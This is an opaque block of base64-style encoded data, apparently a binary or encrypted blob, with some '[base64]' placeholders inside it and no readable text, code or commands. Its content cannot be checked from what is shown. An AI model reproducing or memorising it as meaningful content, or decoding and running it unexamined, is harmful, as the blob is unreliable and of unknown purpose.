QAu4zYVP25OLMRD2qzLha+tZGpGvh0KrMCo4YfYOfYhiyFaGh2aJp5MEz+ofL7iL4WnZw/p62oJ6q00s7DNmrB5jKzTT5sjl6+ZGiEEe3RO6AqGbkfQGiX4bycoDVI0Pvs40eDTJaUX/L4BUZXNqYXNuRswx+NvutcBuV7YhhoueN5tGs3BhApVBABcOjIPMNRzERRG1ZHFAKB3sRRqdgo/88b8fq6AB82YUMhDAS8zTAY8fGDh0OCnba1Zu6x9RorVpt0zAS+ng2VLIwje9QFTWRY6Nb3x+QqsROQvYXgaJdDd55KgApOd49EHKMnHuxhFjZH5Kf/o9fjnNmDTV6SuQmEnlL3c46Tdy8YDDjjq+5INOADBnxk1jGn2NU2RtIcQYkEj3pISsD6em/WAqC0AB7p8qD6hMOt/1oMxdzVmYIAQ3nbq20LwYEvtPeeIpt7kiWG1zhdZFM3GKFvoXRiwAmjLFn3ZWo2LuxwNzhBOh4n0jLLKCfjhbWY2ufBdv0zm8zx2R+q/P31De1PsevQelJdMZl3CYRbnVl0tz9hZxwabwpOKRWha29jNx5jqBWN+C39BVPWT3IQM5j6oXIFKpJZLKh70t+Yr6f2fDpjDCY/lCJT1SPdOTcXDXIt7VnF4zvsXTvExDXhN7+wujfcmvKQEyaOluxHqHwBt0x9iwLy9t3ubNwWOEWeZEAvj3UX/EEVdXEVV/bLna55ZUSM29C3C2XCf84snm0Y1//[base64]/NKDPQYIotpW/IWSnppc3ClqYHjmj6tDSStrUthgGKdXG4xOzRO+HKxM/OlGvudg5llX1Z1nBTc+LW9OVRL6GXjwSh4D3N+8/4hjRNMvEH6aRyRXINMUkLo0YlSwBLCtRUD1zqqvCjOBtkA9dGQtijyY2tq7b71er337TdIFxGDYV1/F9H3W8ANyKowSST3nXnz3rSEwCkD0WGPmetYXLzJrxCGmDq7t/K5wWF9Apay31549pMykQv/TzG19RCXfwNRIgh80RuDPhDd9MGObbPNsmlpCvXNtOla0dv1UX8m6pP7wdwDCnH/Yn8P9nx/Z98vOzy9CpuNHwVXHxUJ+pMc/rLnopwQrWqwogRSl+HXzgYhBox0P7PHcMgyymLQt/kDfm+yuEEuErCmA9pJFX/ueutbnkZ3H8Rk8Hkn4QgasHDGE8MNkLgH344ZDkjAfoKokEW35h5Bcmbp69pYhtMsq8qrnEX7aDGAsa3cPjXVZ0ZRKhlTWZsdxIl/H+JTlMad/tRUYalSgwSZzg5kNOXY768pQhPa8LmDdyF9HoHPp94DDEahSHJd8UoufhGbiAJviBF/rzI/[base64]/NreAl6eSSGavVGe2Qx4IYaF6nNiot9IFhS0dGDubeP0QUOT/ksiWXi/1909hPVI4iwh68juTIJ7zJ4Zna9lWNordPll62k4QKdIy6BrVIMPD2SDsn3DIe9J7t10bDFjUxepTsjQuw0ljlRpFk0EtMXiYqfbq/quomE5qBNb/YQMjEh1ApBiQpls44Ly8c9f+f/eADIyb9WbBgsFGkxFdjPeucuc3u0AyPPUuVOIKph/[base64]/lShXFDLA3I733bJqPUqEYZwiYAuo5E2tRYbn0TkKGwRw61KcEJnvVHEvBpnLndYAWZQlWog8yx5QoxSc6oC3p5CNisOUcsF8qdGcBv5J3AnvULdIFvhVMR8Gb/dbu2qO3MqriX2IEyksZIdqJ5RFHHaLWY/2o/4GFsrLSwIYMDau0srORzUhOVFxfwHCM7a+trmy57SCrAGxLMAG135xRDqc/E1+U8uxoQILagE4a5SVTCPf232sAuSYHO4TN/sDrrNjg0XShK3ev9yNozPkTIDZi/xPAti/rtSsDDMJHIqwJBrbPhS5CdBRsE+WlO2NVtYijY3+LAjNx5qeseQ07XdtQnFPz1zJ/DjaFat7wbePX9TcsHJhczPBkbwlnW6uaG8TLnnrYP92NSis2P3uEkmvMB19qy+7IeQ+sfl3iRInsfKO6/YdUw270Lbe8fusfNbqaJvU9gTLXAICkHSkwwG51tJXCMn+J/XQbhRxGoXu0N97y2jSpnY2HTedMDbA2oInntooA/zpc65ykq2VdJxMWggkSxSxCneUv3lQ9CNwqDHT1s783ZH154+zGlwhw1ozCcSGZtV9qi0UuCtdw9ikl3uOqLxmxWiT4/wIhFhmekJd2+5Yu+/Vb8ozdmLlLkGYV6IR4RDZA4KFZsl+sY2weTrAMhV5KotBYeN/p3/j4vRQgoERx1QcU8yWrrmtVQ4L+4YzI+Eexc9nAgRO1b4lDjiFXLWvJwiGuhJgrpafwR2OVfiigpooN/+6otvANHTblEzqpintC6NQzQcHqo0VWL+ZQOTcq42P4CCnEMf/ZI8695oR2g5G5+3WxDAyS1th0cIEQNmzgZOw1VO3uuLc+RiX9c8Ksp5EwQCt3xUWAJV4CNz/NcA7XVIOgz+UdfmVL1/vxVh/Bg7iJcS/GIEtPtWaLlJxgHgkSclYgJ35PXY91r/30jrkvYyl3irFBhki5cYWe0+WiSMtewENxtlCyCRm1LaRBIWhDTH3USYO8ix6Af9Qd0/SdL/oZDxz4XiW5Rq72AT+0h7kgdoMzq/QY/+Ei4oNpTXBwisM0S7A+WWp3BkpwT/EUIcCj4u+tBdjar9BzVl2VA8dZPb56n8clbrcEVgkbwZ7xgjpE9xy5H0Y2hrE6AMZMut/[base64]/wX/uR3Kfd2ksYOk1crimQF0SCfxdDt79WO4fAQ9mICKulZSjOQxZ09UBZiFqTDqx8/iJOz2W9W/[base64]/vAVsXEE9Nzep8E92T+13JopHu5PlA3f4nZMycZJLBJ0HCiNOpzKbYzCCePXz212r7Ewl7HS4GwQC4r35omUogNo9UHqoAB7uHHLJrlpxcWjCPv0RHOoVWAE8N2twVHvH/tDzTZ/8gcyHJkyeAiZCdCwE4h4Q35tdj4Ek0rsvSC7JtHjFW8AoDSjqzVVoercmqTsDAc7GvDA9Ui7UZLQeAFRPEIuaCpeVJceZEw0LqDGpPpMBc6beEd3AJJdhibS4H5aaNXF/[base64]/Izl09QPYaJsPtY4eetOmEKEL1ugqARNQwTsGBhGiO7nTW02kDXbgJYqSYIAl+Uou0LTnQiiY8GzZvBhQpndFIaDHn7KbnaOFE603yutWx9MyAvNTrSaoInj7G0RnYABCQ8++vUsSEgKJRzaCrvfqqy/Dwe5jRr4Ik4kpA6BaVoUsjuwHWWAx3REq5B2gmQMAd8oEaqI6IAEZ8NlzRypcWsHDgTA2c0d7fAidbwSWh7ICnxlmYdR3XLg1+pdAG643ugk+NSmd9IrFj/Y6jmcZIbW+K9Qk97t923PU6jxSWHgG8G5uyvm4Ss9rSZw9HNB8ZAmkO6TsAvy7Ci2IfkE0wRjmAe6HZ7hKMAD3nKkqNZojI6n7Kn9txSQr5PTuPpj1H6qCrjNr4UsOC7C4hcv9oTLn4YjYl5iHXC7PpnE1HVc/kamRvn77yEexQI+ZOGP/CoVs5zl6f1nADI9eUJ0bVhuiZkVme446WXCs1+98On9q9L6GyEPF3YbvddZ7rkM3mhJ8pTkvltRBxIxPEYMTHg3l4Si4yCao2j+zUCuIPTv6HvO+6zdH9fYGH99jTRFaLNw4trXGSd7Coa1h/Glgh+MemHwwlv1Ktl2x/DX6t+zMWD6k2j/P0cYq3i7XATE0MVGT2ZCx2Q3dTYzoIAuzP1cN0zauS68d+xiNYrJTeQuxky3DxGoovDNb8npaBD/Nc4dYI9PamT5dOkyMHVOZOlH6aykzcZ6/GlQ3cJPRrG5t+dA49Wk67mcNzWOYaA7jJI5uUxBvLxpWr/[base64]/0dtoLXSNjNK8PssWgTPBzrOvatY8kj9pfQDAbdtgyttycbRkmQdr0xSSTsvmtBQ+Bb22pA3bDeik+/wQxnEQhRe1dzle+gwfqw7j4p3vxUNt3sgdVw99G4/sbZeVyH1ZwX7UEo5VeFRgDFpOp8UFGZfVsnpTrJjmP5hf0JQbp9ODLLTYE7rkLDL3hukrNAUYpIjDzOZomCJOEJOLJk/Mpn3UDhl7Dvtz0cA3WdeaPPaGwmnaLH/ru1tbK6gbP91L7cIFShqxir+eLibx4hgytnF4fIBBmk6AivKavi1Hg3Me2VBJxS/7KgYGTgCoHL6kR7xChFaVSBJLUU6wsUN0UJ/MOf3xRpCiGiORpkH27EU/kqyvL3BkkBzLwME1w6PLsurbakpDa5Jlwq8OguLkaKnmRA8hdSVBwpJtBisTggWoGAAQEADZ9q/k6oHEUJHVXzOl5pXZ+J8aLCnCYK63xpMUNkS96ekzOkBBZLQW6ZtS1iEbQ6gegfh6WArSGthIeTCzCnX3vLwEtUCHmkU2Q6S/RD02jZDyiN2mpirW/gaI7QWyjxQiQ1+NsZlVs/MCToaviHXkL9WzY403FLrZ9I61Bz5DQ+FqTWgphZJJUeYuxhccxKPB+T798ccBIUe8A2Xz2DWHkUPwEjkYanmaW8njMC7HPHvmCks3IsVdx03mNzOKKCGqsUmDjS/xAqbaUSauStQECZ3nMaFCQSbsZLH468c8Pl8Zouxyr7RdL7Yc/9t8hn8uYBmINAkM1/64XfO/A7zVe8NvH7AxtlhcJw5XABfNejxig0hakAAaiJKXBYYVxQfNdeYFtw95IhuCvnT1NLMBznpK1fhYMso2FMi+NcvBK+8QMUXvS/lATIj3R+25VXs+jkLcrgehH4Fti95qzcfbkS2w/eCfRU8zoTEddIJeGgNkb3+tFiWedZsGfQMm8Mpq337GxDgE7IADShDfx2S74sPz/Kg3xlM2JeeMqlJnMlDYc/[base64]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[base64]/mv+0ni0CbkXXCqVlgaMfJGxJcDpdq9qQgMm7k2kzgdi1Gydad9TeMshGZY+ewsjmsuoo1i7Q7EQHcjgO7b8AnPYoMAVGlOBhkkUTFR8psEMDKozTItthaBLLe/V79SLzNqbhEYulqkY2REtI7eRrbWK9WAx8MrTu41VTbcYrbls0rcK6ez1AkOTFqNCv7LSBKhpV+ursHk7irauo5lc7Nv4qdEGCvMEgeJXX7WRlzkucFyjNdL8zl2S6ae8IBJ0P/Ww0WGgkH4+MsGYteGxGycnwsMYCIzisX7jTYd6uZea1ipflAa6S2B5bgX3xWwEn3Rhc4MsQav7gbSCRtVHjc9iMrGWpTXwSgn7QqEfjE9UPiThqhuQdQivT0ZmYrrA3lGrzQUTQfEuwf7UiuOU+MfBQmj/[base64]/hpVRBUTNeN21pnGUi6tdqKutr3O2QqR1gFzO+IussMdHVgTQnRpoUU/QbPX7R9YmFTGmBG+eSdgZTIxUfT0EfaEgf974FDQfhgFJi9OG8JZvLvkozTalRXpMEhEgSztWNf9z20FIlj5QSL0VfWsvI1WchpyAd7NwHgTV1BZ5x9xBVw7zc3iNqdC2eh1ThMyudfcw2ceT8FkBQf+/osJLZkF4kbzMQvDX6NEPkGyFv9wesi+oW+b7iaXTB6kTBc9K4PSp9IZPZbVH1MIb42qhoaOCiLAKq5jo2T2UtBsEu3rM6fU/lu4sANP+nMp+HixPNPYP6te9DgyZTwunR5RxYdtUC7HGuKh2x/7HMSBChsPACtp7u7ObHzIMt9R7PTKTG5unZPgCSck9esZe/6/eVEaeM96Y7cQ95kI7ETS4BBkgcKUJZtqv/A5DIuDxHs3Tz/YWUT2NsL9VwBaDQHRvVS9yg45n8TV8XIXRpyL6WZaY3GXnIjh593ajIt95T/gpNwiyZgCZQjZNuAF7MX4mwaZ4cOHWp1vHRq/gQC0Ng/0Hhr3rRg4ddjVSAteIthnkHhpHdcJ166ljxT+dNjLQh74a+6UP+9DVT2bA0k2Pv5yyrshOB/m/fLZ3xP59MLWMvb8LJXOsE7OlSKs1nErVXikWG3uYYS8Lhn6NoRszfXxlwtdJ0uUZgIXp2IXFgO5tqTFV2/+wtSDBIxtJd40dalsnhKfRb/2KssmPJughAj1K8OCH36lO706oaWIjWxCtUVKwSP14c/durvyWLsG/8Dx6tI/rrndcGo29ThbaY9ySusAw6d8oZ23QyFa4WXatcV3gqjeKMqKiY6a6PAA8XAE+489SQ4aBIxp3VgZpPg4xyWkPc2Wmh+2dvr68H4Xojm4wTxZUocJu+x9MR/STgR+fC3etoC5mFvMMynWpQwkvP+n5A82AuZeGlRCHOOuZIpFMoyVFZu9HdaoG2bQHV5bE7Thi632yK4iyASiQ0IwFzu/Cd01GLd8xo1O576TOENHRdRV5kGS10Jlf21FHyyffsKVCAkHTYvJB5jobs6Mqjz5W4WtFpPiNG5IGr5cflnVCxPvZ61h9v2PMCEYkmirscXQhV5YxzvAjp96UC/01Cf90KbVLA+3QB1dSnOS8fHNhmPRNBXdxTQmkkx5Jk29wnZHw1fO1Qqe2fzHJzPIEJeB0gHMtus+e5IOxXmsQFTdo92i6M3rCE/[base64]/pl/51uxjn5VZWf1Msek7YHZkQCErsYoIbG8esKHvo4fy3vjNmrB7EHp1bPCN0sqozwc5x0gJ4k75T3cQgVow58Qyoavz5Ot3mRAQXIiKnAtx/NobYGoUDSGvDpV9rZJmlt3O9H//CInj2B9kR/uMm6dH0CfovNar/rMzww/Je3LQLUsAJjl1Lyda95NR2ZBfTKLsMEP4iVT3YfVZvIbSd2trNr1nXmeUb2AL2AGmcNu5ARcyv2wV/[base64]/ppNjOe1D/iO+imllUyntWYmrkGhr7H92nn8GYRbheqOB/fX1d16lxJBDkHPdvzt7P9G8ryIsK4ZpAuEA3C6L3vKYYlvDaok0cEP3RNJ+vMKey6NUn1vvxefzi3k20jpIDT42cdvyQaMgj91YnjIyFLJVRUy1gEKoNa3/CEhJIhHQU4VVuMstWhy9KF7Nr/[base64]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[base64]/1B24skOAyONZsO5USTtRmjpvK5aIP3WaviGvbtKfZS8SGIB8okxcJIQbgb1mP9h7mPliJUo++y6aLVO+wf43Nu0bRzaK2YlLDhy5Yn+IJ4qSiFXl+UVHueIC6+WZfkwmZ+w+JSKAmnt0n2/sYjHYjzMIK4bxeOG7VnpOJv5eq+jDMupc/6o2bBJS6mQ4KoASL9cTR6B07NUqMNA/hxrkLtKC9IkIvu3dwsJ+I6EwIH1Tb2+WaeSIR1Ku3tA0bAKbCRUycpHXaObt61DbV5YiMXugMQlcoyBuySe07dZQu/ZXtCHDvnTGz5VLH1e9b+mHnqoEn18/[base64]/SgFGzWlAXD2aPRysFO2pPHFmMietmeP66Wxvu+JIEvF6t9zTj6YfWNfFdpTnQZVFQ0KhjklOEQjBQTrQUL1kFWeP7vnR1PVQwY5OO05+Y3eyuKzbVas1sKn8UYd/tWP6edSncZ4NIDeGF2BrUKKvXxltAH0Fczi8+J8n1arpz+OMe4XWvJ8h1z63i/kreBLbkhTIAnSxDyQsF7vgx6eElbcONnmRGmIaFo/jT2ZdveDPcMvJm5Z9LzV6omB2cgsd7/cYPBu8Izeqovqf2dC4rLfOJGS6BqPNN/uCzTX0T/UWN7tjOif3OkfuPG1D8MJWF8TNVHrKiYS6M7nHdEZegMOXVjhboFG6laeruGojRw6aW5zJzdf4ktSjGbYECfWav3nj65qskLYYK/R5jpCH3dM+eBFkk6jExJ6EQvGrm4CQGC0YwBq6WJSXgZRCqpQQTH12kji2nDaKrEcB6RIm1VS/49KLGFoA4Zp/qG0Vd7Ylu8jq0BtXihyXjjndGc8bzWBueO6BCsNjD7+POAlWetPfIabOBxtlblQMjeAitbpXa8dFA9tn+Jq6nvGnx5APzeqKX/ahiM19q8Z5xYjEQI4xYCq5mWSXEjYCYgCxn5zVjajqYpFIVzHRMwVSxUcPAqoLP5mEFWiQaJXMXQHzwxrIP75eHTN7Jk+6CZaW0BcoNwmZM45w+iv8VJzy1S6rcg6dQrnNr0o1l67K1XHwjSjRrjNeX5aynin6awhqts+1inuL/DxzzrJSjry0KuEPIPowk04Pgaic6pXr0c04uwoWI0Kq8D4bhYo/TkHGODMZhsvuUtv0l/P80EP4MWsBWPkHRZoMjGgB1wAQXB22FPaKUiow4GF8ZEtD4r52hnB1uJbFIznxkB3K1CoaPv0EMJIqE7LZKGV+AaaObBEhSFDk0lK6jeased0JizuAw/Na7AgeZhyNamk8aIAdVMo/dtFqsH/OMUjiD47AeeAoXaSw6HUNTLLFiMxXmHGd/+kTTE0hqrL90FQn1prNtBxSWl9INhfVZmpDCZGPmnzCLw7KUYLRpfQQyoe5FNxbg5SMNkaVlAezbRgRyYH4nRx+6K6UBpsIZfi/4cvwO8cbgG7s4JPB1pwtDcUNj2nN+t5VJZdLx39Q3eaxqQZCk7Kk7w8o00uaVDEksJynhSrzmQ+rZV+vaeRYoG05zXWrQsjedhM14m7/OjA170i+nEop3QcgOQHl0G1LgjzIzUWfE2kT45UtzXxgrOO9Iis6ucAvPstoKXfgPOe4k+tRasK3oIIeAiAG4Wya/dsyTrAwGp2GHQ7xWGoZ/6kxq21eJOC0E1QDltlJu7CKsEYvJeFLMgy46Uec4hyJ1oR2ELs5aKbnHB5l6WOWsJtqQ/sItVLHJEdB